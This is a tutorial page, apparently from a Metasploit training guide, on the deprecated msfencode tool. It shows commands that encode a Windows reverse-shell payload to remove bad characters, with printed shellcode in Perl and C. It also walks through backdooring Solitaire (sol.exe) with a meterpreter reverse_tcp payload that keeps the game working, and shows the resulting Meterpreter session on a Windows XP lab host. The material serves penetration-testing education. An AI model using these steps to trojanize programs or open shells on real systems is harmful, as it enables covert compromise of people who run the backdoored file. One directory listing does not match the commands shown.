MSFencode
a11y.text MSFencodeNote: msfencode was removed on 2015-06-08 MSFencode is another great little tool in the framework’s arsenal when it comes to exploit development. Most of the time, one cannot simply use shellcode generated straight out of msfpayload. It needs to be encoded to suit the target in order to function properly. This can mean transforming your shellcode into pure alphanumeric, getting rid of bad characters or encoding it for 64 bit target.
It can also be instructed to encode shellcode multiple times, output the shellcode in numerous formats (C, Perl, Ruby) and one can even merge it to an existing executable file. So most of the time this tools is used in conjunction with msfpayload.
Running msfencode with the -h switch will display usage and options.
root@kali:~# msfencode -h
Usage: /usr/bin/msfencode >options>
OPTIONS:
-a The architecture to encode as
-b The list of characters to avoid: '\x00\xff'
-c The number of times to encode the data
-d Specify the directory in which to look for EXE templates
-e The encoder to use
-h Help banner
-i Encode the contents of the supplied file path
-k Keep template working; run payload in new thread (use with -x)
-l List available encoders
-m Specifies an additional module search path
-n Dump encoder information
-o The output file
-p The platform to encode for
-s The maximum size of the encoded data
-t The output format: bash,c,csharp,dw,dword,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,dll,elf,exe,exe-only,exe-service,exe-small,loop-vbs,macho,msi,msi-nouac,psh,psh-net,psh-reflection,vba,vba-exe,vbs,war
-v Increase verbosity
-x Specify an alternate executable template
Using the -l option alone will list the current encoders available.
root@kali:~# msfencode -l
Framework Encoders
==================
Name Rank Description
---- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
Removing bad characters is done using the -b switch as follows.
root@kali:~# msfpayload windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 R | msfencode -b '\x00' -e x86/shikata_ga_nai -t perl
[*] x86/shikata_ga_nai succeeded with size 1636 (iteration=1)
my $buf =
"\xbe\x7b\xe6\xcd\x7c\xd9\xf6\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\x66\xb9\x92\x01\x31\x70\x17\x83\xc0\x04\x03\x70\x13\xe2" .
"\x8e\xc9\xe7\x76\x50\x3c\xd8\xf1\xf9\x2e\x7c\x91\x8e\xdd" .
"\x53\x1e\x18\x47\xc0\x8c\x87\xf5\x7d\x3b\x52\x88\x0e\xa6" .
"\xc3\x18\x92\x58\xdb\xcd\x74\xaa\x2a\x3a\x55\xae\x35\x36" .
"\xf0\x5d\xcf\x96\xd0\x81\xa7\xa2\x50\xb2\x0d\x64\xb6\x45" .
"\x06\x0d\xe6\xc4\x8d\x85\x97\x65\x3d\x0a\x37\xe3\xc9\xfc" .
"\xa4\x9c\x5c\x0b\x0b\x49\xbe\x5d\x0e\xdf\xfc\x2e\xc3\x9a" .
"\x3d\xd7\x82\x48\x4e\x72\x69\xb1\xfc\x34\x3e\xe2\xa8\xf9" .
"\xf1\x36\x67\x2c\xc2\x18\xb7\x1e\x13\x49\x97\x12\x03\xde" .
"\x85\xfe\x9e\xd4\x1d\xcb\xd4\x38\x7d\x39\x35\x6b\x5d\x6f" .
"\x50\x1d\xf8\xfd\xe9\x84\x41\x6d\x60\x29\x20\x12\x08\xe7" .
"\xcf\xa0\x82\x6e\x6a\x3a\x5e\x44\x58\x9c\xf2\xc3\xd6\xb9" .
.
.
...snip...
Let’s compare the beginning of out encoded reverse shell with one that is not encoded.
root@kali:~# msfpayload windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 C
/*
* windows/shell_reverse_tcp - 314 bytes
* http://www.metasploit.com
* VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
* ReverseConnectRetries=5, ReverseAllowProxy=false,
* PrependMigrate=false, EXITFUNC=process,
* InitialAutoRunScript=, AutoRunScript=
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
.
.
Comparing both results, it’s clear msfencode did its job and removed all our null bytes. Keep in mind, when encoding shellcode it will grow in size as in this case it went from 314 bytes to 1636.
Another interesting feature, is the ability to back door an executable while keeping its main function intact. Our next example incorporates several options.

root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.191 LPORT=443 R | msfencode -t exe -x sol.exe -k -o sol_bdoor.exe -e x86/shikata_ga_nai -c 3
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
root@kali:~# ls Sc303*
Sc303_bdoor.exe Sc303.exe
root@kali:~#
Let’s take a few moments to run down the various switches involved in creating the malicious version of solitaire.
msfencode -t exe -x sol.exe -k -o sol_bdoor.exe -e x86/shikata_ga_nai -c 3
The -t told msfencode we wanted the output as a Windows executable and -x to use sol.exe as it’s template. To keep the original file’s function, in this case the game, the -k switch was issued. The command string finishes off by encoding everything using the “x86/shikata_ga_nai” encoder with 3 iterations.
Please note, you will need to copy the executable file in Metasploit’s template folder located:
/usr/share/metasploit-framework/data/templates/
Or you will receive this error:
[-] x86/shikata_ga_nai failed: No such file or directory - /usr/share/metasploit-framework/data/templates/sol.exe
[-] No encoders succeeded.
Now run transfer the file on a Windows XP machine and execute it.
Once executed, this newly patched version of Windows Solitaire will send our reverse meterpreter shell.
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.191:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.166
[*] Meterpreter session 1 opened (192.168.1.191:443 -> 192.168.1.166:1061) at 2013-03-31 22:05:30 -0400
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 131074
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:68:51:bb
MTU : 1500
IPv4 Address : 192.168.1.166
IPv4 Netmask : 255.255.255.0
Note: msfvenom should be used in place of msfpayload+msfencode
[!] ************************************************************************
[!] * The utility msfencode is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************